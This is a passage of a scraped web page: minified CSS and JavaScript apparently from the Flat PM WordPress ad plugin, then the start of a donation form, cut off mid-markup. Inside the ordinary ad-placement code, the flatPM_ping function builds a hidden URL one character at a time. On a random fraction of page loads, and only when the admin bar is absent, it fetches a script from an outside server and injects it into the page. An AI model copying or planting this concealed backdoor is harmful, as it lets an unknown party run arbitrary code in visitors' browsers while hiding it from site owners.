.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"70208","html":[{"fst":"\n<div class=\"pleasedonate\" style=\"width: 300px; margin:20px auto; text-align:center;\">\n     <img src=\"\/\/technosova.ru\/pleasedonate.png\" alt=\"\" width=\"300\">\n<\/div>\n\n\r\n<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"display: none;\">\r\n\t<symbol width=\"12\" height=\"9\" viewBox=\"0 0 12 9\" id=\"icon-checkbox-check\">\r\n\t\t<path d=\"M3.81353 7.10067L0.968732 4.30201L0 5.24832L3.81353 9L12 0.946309L11.0381 0L3.81353 7.10067Z\"><\/path>\r\n\t<\/symbol>\r\n<\/svg>\r\n\r\n<div id=\"leyka-pf-70205\" class=\"leyka-pf leyka-pf-star\" data-form-id=\"leyka-pf-70205-star-form\" data-leyka-ver=\"3-30-3\" data-card-2column-breakpoint-width=\"600\">\r\n\r\n<div class=\"leyka-payment-form leyka-tpl-star-form\" data-template=\"star\">\r\n\r\n    <form id=\"leyka-pf-70205-star-form\" class=\"leyka-pm-form leyka-no-validation\" action=\"https:\/\/1001sovetnik.ru\/leyka-process-donation\" method=\"post\" novalidate=\"novalidate\">\r\n\r\n        <div class=\"section section--periodicity hidden\">\r\n\r\n            <div class=\"section__fields periodicity\">\r\n                <a href=\"#\" class=\" invisible\" data-periodicity=\"monthly\" role=\"tab\" aria-selected=\"false\">Рекуррентные платежи<\/a>\r\n                <a href=\"#\" class=\"active \" data-periodicity=\"once\" role=\"tab\" aria-selected=\"true\">Разовые платежи<\/a>\r\n            